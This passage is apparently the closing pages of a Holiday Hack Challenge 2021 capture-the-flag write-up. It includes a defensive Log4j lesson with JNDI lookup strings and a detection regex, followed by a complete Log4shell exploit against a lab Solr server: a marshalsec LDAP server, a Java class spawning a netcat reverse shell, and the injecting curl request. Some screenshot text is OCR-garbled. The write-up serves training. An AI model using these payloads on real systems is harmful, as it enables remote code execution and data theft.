Thanks to your help, we received the message from the device summoning us back to Earth to address the recent unpleasantness.

We had no idea that Jack Frost would cause such trouble! We sincerely apologize.

We will take Jack back home to Planet Frost, along with all the other trolls.

The Elves and Munchkins, of course, can remain if they opt to do so.

Fear not, we WILL bring Jack and any guilty trolls to justice for their infractions. They will not bother your planet any longer.

Again, we apologize for all the troubles he has caused, and we sincerely THANK YOU for your help! And, now that you've helped us solve everything, feel free to show off your skills with <u>some swag</u> - only for our victors!

![](_page_43_Picture_22.jpeg)

was just having a little fun. C'mon, man! And, I was just getting started! I had such big plans! I don't want to go home!!!

![](_page_43_Picture_25.jpeg)

The Frostians have reached out to me via video link. They've explained to me all that has happened. I'd like to thank you for your truly excellent work in foiling Jack's plans and ensuring that he is finally brought to justice. On behalf of all of us here at the North Pole, we wish you and yours a happy and healthy Holiday Season. Thank you and HAPPY HOLIDAYS from me and all of the elves. Ho Ho Ho!

Page 44 of 50

...

### **BONUS) BLUE LOG4JACK**

Cool! There's 2 new bonus-challenges! Let's talk to Bow, and then click the terminal to start the challenge...

![](_page_44_Picture_3.jpeg)

- $\mathbb{A} \mathbb{A} \mathbb{A}$  Prof. Petabyte here. In this lesson we'll look at the details around the recent Log4j  $\mathbb{A} \mathbb{A} \mathbb{A}$  vulnerabilities using sample Java programs. We'll also look at tools for scanning  $\mathbb{A} \mathbb{A} \mathbb{A}$  for vulnerable source code and identifying attacks using web server logs.
- 🖄 🏝 🎄 If you get stuck, run 'hint' for assitance.

```
Are you ready to begin? [Y]es: Yes
```

In this lesson we'll look at Java source code to better understand the Log4j vulnerabilities described in CVE-2021-44228. You don't need to be a programmer to benefit from this lesson!

Run 'next' to continue.

#### elfu@ff62726b6779:~\$ **next**

I have prepared several files for you to use in this lesson. Run the 'ls' command to see the files for this lesson.

```
elfu@ff62726b6779:~$ ls
log4j2-scan logshell-search.sh patched vulnerable
```

First we'll look at the some Java source, including an example of a vulnerable Java program using the Log4j library.

Change to the vulnerable directory with the command 'cd vulnerable'

elfu@ff62726b6779:~\$ cd vulnerable/

List the files in this directory. Run the 'ls' command.

elfu@ff62726b6779:~/vulnerable\$ **1s** DisplayFilev1.java DisplayFilev2.java log4j-api-2.14.1.jar log4j-core-2.14.1.jar startserver.sh testfile.txt

Here we have Java source code (with the .java file name extension), and a vulnerable version of the Log4j library.

Display the contents of the DisplayFilev1.java source code with the 'cat' command.

```
elfu@ff62726b6779:~/vulnerable$ cat DisplayFilev1.java
import java.io.*;
public class DisplayFilev1 {
    public static void main(String[] args) throws Exception {
        File file = new File(args[0]);
        BufferedReader br = new BufferedReader(new FileReader(file));
        String st;
        while ((st = br.readLine()) != null) {
            System.out.println(st);
        }
    }
}
```

This Java program has one job: it reads a file specified as a command-line argument, and displays the contents on the screen. We'll use it as an example of

error handling in Java.

Let's compile this Java source so we can run it. Run the command 'javac DisplayFilev1.java'.

elfu@ff62726b6779:~/vulnerable\$ javac DisplayFilev1.java

Nice work! You just compiled the Java program. Next, run the program and display the contents of the testfile.txt file.

Run 'java DisplayFilev1 testfile.txt'

elfu@ff62726b6779:~/vulnerable\$ java DisplayFilev1 testfile.txt Hello from Prof. Petabyte!

This program did its job: it displayed the testfile.txt contents. But it also has some problems. Re-run the last command, this time trying to read testfile2.txt

| elfu@ff62726b6779:~/vulnerable\$ java DisplayFilev1 testfile2.txt                                   |
|----------------------------------------------------------------------------------------------------|
| Exception in thread "main" java.io.FileNotFoundException: testfile2.txt (No such file or directory) |
| at java.io.FileInputStream.open0(Native Method)                                                     |
| at java.io.FileInputStream.open(FileInputStream.java:195)                                           |
| at java.io.FileInputStream. <init>(FileInputStream.java:138)</init>                                 |
| at java.io.FileReader. <init>(FileReader.java:72)</init>                                            |
| at DisplayFilev1.main(DisplayFilev1.java:7)                                                         |
|                                                                                                    |

This program doesn't gracefully handle a scenario where the file doesn't exist. Program exceptions like this one need consistent handling and logging, which is where Log4j comes in.

Run 'next' to continue.

#### elfu@ff62726b6779:~/vulnerable\$ next

The Apache Log4j library allows developers to handle logging consistently in code.

Let's look at an example of a modified version of this program. Run 'cat DisplayFilev2.java'.

| elfu@ff62726b6779:~/vulnerable\$ cat DisplayEilev2 tava                                         |
|-------------------------------------------------------------------------------------------------|
| import java.io.*:                                                                               |
| import org.apache.logging.log4j.Logger;                                                         |
| import org.apache.logging.log4j.LogManager;                                                     |
|                                                                                                 |
| public class DisplayFilev2 {                                                                    |
| static Logger logger = LogManager.getLogger(DisplayFilev2.class);                               |
| public static void main(String[] args) throws Exception {                                       |
| String st;                                                                                      |
| try {                                                                                           |
| File file = new File(args[0]);                                                                  |
| BufferedReader br = new BufferedReader(new FileReader(file));                                   |
|                                                                                                 |
| <pre>while ((st = br.readLine()) != null)</pre>                                                 |
| System.out.println(st);                                                                         |
| }                                                                                               |
| catch (Exception e) {                                                                           |
| logger.error("Unable to read file " + args[0] + " (make sure you specify a valid file name)."); |
| }                                                                                               |
| }                                                                                               |
| }                                                                                               |
|                                                                                                 |

This Java program has the same functionality, but the first few lines adds support for the log4j library. The 4th line from the bottom calls Log4j with the logger.error() function, followed by a logging message.

Run 'next' to continue.

elfu@ff62726b6779:~/vulnerable\$ next

Let's compile this Java source with Log4j support so we can run it. Run the command 'javac DisplayFilev2.java'.

#### elfu@ff62726b6779:~/vulnerable\$ javac DisplayFilev2.java

Nice work! Let's run the program and tell it to read testfile2.txt file.

Run 'java DisplayFilev2 testfile2.txt'

elfu@ff62726b6779:~/vulnerable\$ java DisplayFilev2 testfile2.txt
19:24:03.998 [main] ERROR DisplayFilev2 - Unable to read file testfile2.txt (make sure you specify a valid file name).

This time, the program doesn't crash - it exits with an error message generated by Log4j. The Log4j library is valuable to produce consistent logging messages that can be handled flexibly. Unfortunately, multiple vulnerabilities allows attackers to manipulate this functionality in many versions of Log4j 2 before version 2.17.0.

Run 'next' to continue.

elfu@ff62726b6779:~/vulnerable\$ next

The CVE-2021-44228 Log4j vulnerability is from improper input validation. Log4j includes support for lookup features, where an attacker can supply input that retrieves more data than intended from the system.

Re-run the prior java command, replacing testfile2.txt with the string '\${java:version}' (IMPORTANT: include the quotation marks in this command)

Notice how the error has changed - instead of a file name, the error shows the Java version information. The Log4j lookup command java:version retrieves information from the host operating system.

Let's try another example: re-run the last command, changing the java:version string to env:APISECRET

elfu@ff62726b6779:~/vulnerable**\$ java DisplayFilev2 '\${env:APISECRET}'** 19:50:17.820 [main] ERROR DisplayFilev2 - Unable to read file pOFZFiWHjqKoQaRhNYyC (make sure you specify a valid file name).

Using the Log4j env lookup, attackers can access local environment variables, possibly disclosing secrets like this one. Log4j also supports lookup requests using the Java Naming and Directory Interface (JNDI). These requests can reach out to an attacker server to request data.

Run 'next' to continue.

elfu@ff62726b6779:~/vulnerable\$ next

Log4j lookups can also tell the vulnerable server to contact the attacker using LDAP and DNS. Run the startserver.sh command to launch a simple server for testing purposes.

Page 46 of 50

#### elfu@ff62726b6779:~/vulnerable\$ startserver.sh

The bottom window is waiting for a connection at the specified IP address and port. Re-run the DisplayFilev2 program, using the Log4j lookup to connect to the server: java DisplayFilev2

elfu@ff62726b6779:~/vulnerable\$ java DisplayFilev2 '\${jndi:ldap://127.0.0.1:1389/Exploit}' Listening on 0.0.0.0 1389 Connection received on 127.0.0.1 54394

Notice how the server received a connection from the vulnerable application in the server ("Connection received")? This is a critical part of the Log4j vulnerability, where an attacker can force a server to connect to an attacking system to exploit the vulnerability.

Press <CTRL>+C to close the DisplayFilev2 program and continue with this lesson.

#### [server exited]

To address this vulnerability, applications need an updated version of Log4i.

Change to the  $\sim$ /patched directory by running 'cd  $\sim$ /patched'

elfu@ff62726b6779:~/vulnerable\$ cd ~/patched/

List the contents of this directory with the 'ls' command.

elfu@ff62726b6779:~/patched\$ ls DisplayFilev2.java classpath.sh log4j-api-2.17.0.jar log4j-core-2.17.0.jar

This is the same DisplayFilev2.java source, but the Log4j library is updated to a patched version.

To use the updated library, change the Java CLASSPATH variable by running 'source classpath.sh'

elfu@ff62726b6779:~/patched\$ source classpath.sh Changing the Java CLASSPATH to use patched Log4j

Compile the DisplayFilev2.java source using the patched Log4j library. Run 'javac DisplayFilev2.java'

elfu@ff62726b6779:~/patched\$ javac DisplayFilev2.java

Use the Log4j lookup string java:version by running the following command: java DisplayFilev2 '\${java:version}' IMPORTANT: include the quotation marks in this command.

elfu@ff62726b6779:~/patched\$ java DisplayFilev2 '\${java:version}'
20:00:59.401 [main] ERROR DisplayFilev2 - Unable to read file \${java:version} (make sure you specify a valid file name).

With the fixed Log4j library, attackers can't use the lookup feature to exploit library. The same program displays the \${java:version} lookup as a literal string, without performing the actual lookup.

Next, we'll look at a technique to scan applications for the vulnerable Log4j library. Run 'cd' to return to the home directory.

#### elfu@ff62726b6779:~/patched\$ cd

The log4j2-scan utility is a tool to scan for vulnerable Log4j application use. Run the log4j2-scan utility, specifying the vulnerable directory as the first commandline argument.

![](_page_46_Picture_23.jpeg)

Log4j2-scan quickly spots the vulnerable version of Log4j.

Repeat this command, changing the search directory to patched.

elfu@ff62726b6779:~\$ log4j2-scan patched/ Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18) Scanning directory: patched/ (without tmpfs, shm)

Scanned 1 directories and 5 files Found 0 vulnerable files Found 0 potentially vulnerable files Found 0 mitigated files Completed in 0.00 seconds

#### Log4j2-scan can also scan large directories of files.

This server includes the Apache Solr software that uses Log4j in the /var/www/solr directory. Scan this directory with log4j2-scan to identify if the server is vulnerable.

elfu@ff62726b6779:~**\$ log4j2-scan /var/www/solr/** Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18) Scanning directory: /var/www/solr/ (without tmpfs, shm) [\*] Found CVE-2021-44228 (log4j 2.x) vulnerability in /var/www/solr/server/lib/ext/log4j-core-2.14.1.jar, log4j 2.14.1 [\*] Found CVE-2021-44228 (log4j 2.x) vulnerability in /var/www/solr/contrib/prometheus-exporter/lib/log4j-core-2.14.1.jar, log4j 2.14.1

Scanned 102 directories and 1988 files Found 2 vulnerable files Found 0 potentially vulnerable files Found 0 mitigated files Completed in 0.36 seconds

Log4j2-scan finds two vulnerable Log4j libraries: one for the Solr platform, and one for a third-party plugin. Both need to be patched to resolve the vulnerability.

Next, we'll look at scanning system logs for signs of Log4j attack.

Run 'next' to continue.

elfu@ff62726b6779:~\$ next

The CVE-2021-44228 Log4j exploit using JNDI for access is known as Log4shell. It uses the JNDI lookup feature to manipulate logs, gain access to data, or run commands on the vulnerable server. Web application servers are a common target.

Let's scan the web logs on this server. Examine the files in the /var/log/www directory.

elfu@ff62726b6779:~\$ **ls /var/log/www/** access.log

We can scan web server logs to find requests that include the Log4j lookup syntax using a text pattern matching routine known as a regular expression. Examine the contents of the logshell-search.sh script using 'cat'

elfu@ff62726b6779:~**\$ cat logshell-search.sh** #!/bin/sh grep -E -i -r '\**\$**\{jndi:(ldap[s]?|rmi|dns):/[^\n]+' \$1

This script recursively searches for Log4shell attack syntax in any files. Run the logshell-search.sh command, specifying the /var/log/www directory as the search target.

elfu@ff62726b6779:~\$ ./logshell-search.sh /var/log/www /var/log/www/access.log:10.26.4.27 - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=\${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0" /var/log/www/access.log:10.99.3.1 - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/1.1" 304 0 "-" "\${jndi:dns://10.99.3.43/NothingToSeeHere}" /var/log/www/access.log:10.3.243.6 - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-" "\${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"

In this output we see three examples of Log4shell attack. Let's look at each line individually.

Re-run the previous command, piping the output to | sed '1!d' to focus on the first line.

elfu@ff62726b6779:~\$ ./logshell-search.sh /var/log/www | sed '1!d' /var/log/www/access.log:10.26.4.27 - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=\${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0"

In this first attack, we see the attacker is at 10.26.4.27. The Log4j lookup command is sent as a URL GET parameter, attempting to use JDNI to reach the attacker LDAP server at Idap://10.26.4.27:1389 (see in the \${indi:Idap://10.26.4.27:1389/Evil} string).

Re-run the previous command, this time looking at the 2nd line of output.

elfu@ff62726b6779:~\$ ./logshell-search.sh /var/log/www | sed '2!d'

/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/1.1" 304 0 "-" "\${jndi:dns://10.99.3.43/NothingToSeeHere}"

In this second attack, we see the attacker is at 10.99.3.1. Instead of a URL GET parameter, this time the exploit is sent through the browser User-Agent field. The attacker attempted to use JDNI to reach the attacker DNS server at dns://10.99.3.43, using a different IP than the exploit delivery address.

Re-run the previous command, this time looking at the 3rd line of output.

elfu@ff62726b6779:~**\$ ./logshell-search.sh /var/log/www | sed '3!d'** /var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-" "\${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"

Here we see the attacker is at 10.3.243.6. This attack is also sent through the browser User Agent field, but this more closely resembles the first attack using the attacker LDAP server at 10.3.243.6. The DefinitelyLegitimate string is supplied by the attacker, matching a malicious Java class on the LDAP server to exploit the victim Log4j instance.

Run 'next' to continue.

\$\$\$\$**Congratulations**!\$\$\$\$\$

You've completed the lesson on Log4j vulnerabilities. Run 'exit' to close.

#### elfu@ff62726b6779:~\$ exit

Talk to Bow one final time...

![](_page_47_Picture_32.jpeg)

Page 48 of 50

## BONUS) RED LOG4JACK

Let's talk to Icky, and click the terminal to play the Red Log4Jack bonus-challenge:

![](_page_48_Picture_3.jpeg)

You're just in time to help us!

Jack has asked us to look into a server running Java Solr over at Kringle Castle.

Can you investigate the system at <a href="http://solrpower.kringlecastle.com:8983">http://solrpower.kringlecastle.com:8983</a>? If you can get access to the /home/solr/kringle.txt file, that would be even better.

Exploit the server then run runtoanswer to submit your answer.

We've setup some servers to aid you: a web server using the web/ directory listening on port 8080, and a Netcat listener on TCP port 4444.

If you want assistance, see the HELP.md file, or browse to <u>http://kringlecon.com/yulelog4jackhelp</u> for assistance.

| ~\$ <b>ls</b><br>HELP.md mainterm.sh marshalsec web                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ~\$ 1s web/                                                                                                    |
| ~\$ <b>ls marshalsec/</b><br>marshalsec-0.0.3-SNAPSHOT-all.jar                                                                                                    |
| <pre>~\$ ifconfig eth0 Link encap:Ethernet HWaddr 02:42:ac:11:00:05 inet addr:172.17.0.5 Bcast:172.17.255.255 Mask:255.255.0.0 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:12 errors:0 dropped:0 overruns:0 frame:0 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX hytes:06(026.0.0) X hytes:0(0.0.0)</pre> |
| <pre>lo Link encap:Local Loopback<br/>inet addr:127.0.0.1 Mask:255.0.0.0<br/>UP LOOPBACK RUNNING MTU:65536 Metric:1<br/>RX packets:0 errors:0 dropped:0 overruns:0 frame:0<br/>TX packets:0 errors:0 dropped:0 overruns:0 carrier:0<br/>collisions:0 txqueuelen:1000<br/>RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)</pre>                                           |
| ~\$ <b>cd marshalsec/</b><br>~/marshalsec\$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer " <u>http://172.17.0.5:8080/#YuleLogExploit</u> "<br>Listening on 0.0.0.0:1389                                                                                                    |
| ~\$ cd web                                                                                                    |
| ~/web\$ vim Vulel ogEvnloit java                                                                                                    |
| <pre>public class YuleLogExploit.juta public class YuleLogExploit {     static {         try {             java.lang.Runtime.getRuntime().exec("nc 172.17.0.5 4444 -e /bin/bash");         } catch (Exception err) {             err.printStackTrace();         }     } }</pre>                                                                                |
| ~/web\$ javac YuleLogExploit.java                                                                                                    |
| ~/web\$ <b>ls</b><br>YuleLogExploit.class YuleLogExploit.java                                                                                                    |
| <pre>~/web\$ curl 'http://solrpower.kringlecastle.com:8983/solr/admin/cores?foo=\$\{jndi:ldap://172.17.0.5:1389/YuleLogExploit\}' {</pre>                                                                                                    |
| "responseHeader":{                                                                                                    |

"status":0, "QTime":205},

"status":{}}

The request triggered the remote website to make an LDAP-request to our server:

~/marshalsec\$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://172.17.0.5:8080/#YuleLogExploit" Listening on 0.0.0.0:1389 Send LDAP reference result for YuleLogExploit redirecting to http://172.17.0.5:8080/YuleLogExploit.class Send LDAP reference result for YuleLogExploit redirecting to http://172.17.0.5:8080/YuleLogExploit.class

Which in turn directed the client to download our Java-class:

Serving HTTP on 172.17.0.5 port 8080 ... 172.17.0.5 - [29/Dec/2021 21:09:22] "GET /YuleLogExploit.class HTTP/1.1" 200 -172.17.0.5 - [29/Dec/2021 21:09:22] "GET /YuleLogExploit.class HTTP/1.1" 200 -

Which triggered a reverse shell to our Netcat-listener:

#### listening on [172.17.0.5] 4444 ... connect to [172.17.0.5] from (UNKNOWN) [172.17.0.5] 48754

#### Now, in our reverse shell:

| <pre>id<br/>uid=1501(solr) gid=1501(solr) groups=1501(solr)<br/>cat /home/solr/kringle.txt<br/>The solution to Log4shell is patching.<br/>Sincerely,<br/>Santa</pre> | Serving HTTF on 172.17.0.5 port 6080<br>172.17.0.5 - [29/Dec/2021 21:09:22] "GET /YuleLoogExploit.class HTTF/1.1" 200 -<br>172.17.0.5 - [29/Dec/2021 21:09:22] "GET /YuleLoogExploit.class HTTF/1.1" 200 -<br>"/web% runtcanswer<br>What is Santa's solution for Loog17<br>> patching<br>Your answer: patching<br>Checking<br>Your answer is correct!<br>-/web%                 | oat /home/solr/kringle.txt<br>The solution to Logishell is patching.<br>Sanctaly, |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| Let's enter our solution:                                                                                                    |                                                                                                    |                                                                                   |
| ~/web\$ <b>runtoanswer</b><br>What is Santa's solution for Log4j?                                                                                                    |                                                                                                    |                                                                                   |
| > patching<br>Your answer: patching                                                                                                    | v\$ cd marshalsnc∕                                                                                                    |                                                                                   |
| Checking<br>Your answer is correct!                                                                                                    | <pre>//arshalaoo9 java -cp marshalsec-0.0.3-SNAFSHOT-all.jar marshalsec.jndi.LGAPRefServer "http://172.17.0.5:8080/#<br/>Listening on 0.0.0.0is<br/>Send LDAP reference result for YuleLoqExploit redirecting to http://172.17.0.5:8080/YuleLoqExploit.class<br/>Send LDAP reference result for YuleLoqExploit redirecting to http://172.17.0.5:8080/YuleLoqExploit.class</pre> | YuleLogExploit"                                                                   |

#### When we talk to Icky again, he tells us we did great work!

| cky McGoop                         |  |  |
|------------------------------------|--|--|
| ey hey, that's it! Great work!<br> |  |  |

Well, that's about it... This was the final challenge for this year. One final thing: the storyline is now complete!

#### Storyline

isten children to a story that was written in the cold Bout a Kringle and his castle hosting hackers, meek and bold Then from somewhere came another, built his tower tall and proud Surely he, our Frosty villain hides intentions 'neath a shroud So begins Jack's reckless mission: gather trolls to win a war Build a con that's fresh and shiny, has this yet been done before? Is his Fest more feint than folly? Some have noticed subtle clues Running 'round and raiding repos, stealing Santa's Don'ts and Do's Misdirected, scheming, grasping, Frost intends to seize the day Funding research with a gift shop, can Frost build the better sleigh? Lo, we find unlikely allies: trolls within Jack's own command Doubting Frost and searching motive, questioning his dark demand Is our Jack just lost and rotten - one more outlaw stomping toes? Why then must we piece together cludgy, wacky radios? With this object from the heavens, Frost must know his cover's blown Hearkening from distant planet! We the heroes should have known Go ahead and hack your neighbor, go ahead and phish a friend Do it in the name of holidays, you can justify it at year's end There won't be any retweets praising you, come disclosure day But on the snowy evening after? Still Kris Kringle rides the sleigh

![](_page_49_Picture_9.jpeg)

#### Shoutouts and thank-you's!

(in order of appearances) The whole **SANS** and **Counter Hack**-team for making this great challenge possible again (Andy, Annie, Audra, Bjarki Ágúst, Chris, Chris, Christy, Clay, Daniel, Darren, Dave, Doug, Drew, Ed, Evan, Jared, Jason, Jay, Jennifer, Jeremy, Jerry, Joel, Josh, Joshua, Kendra, Kevin, Lynn, Marc, Marcus, Mary Ellen, Michelle, Mike, Nancy, Ninjula, Patrick, Qwerty, Ron, Ryan, Sam, Sanjay, Sean, Siana, Tad, Tom F., Tom, Tom, Vlad and Xena), **Kebnekaise & Dbug** for playing the **Holiday Hero**-game and debugging this write-up, **John\_r2** for pointing out the comma-issue in the SQLi for Objective 12. Y'all were great again!

## Other stuff that needs to be said...

Wow, it seems I've just made it within the 50-page-limit again... There's even a few lines of white-space left on this page! :-)

Peace and God Bless! Have a Merry Christmas and see y'all next year at KringleCon 5: Golden Rings...

BusyR!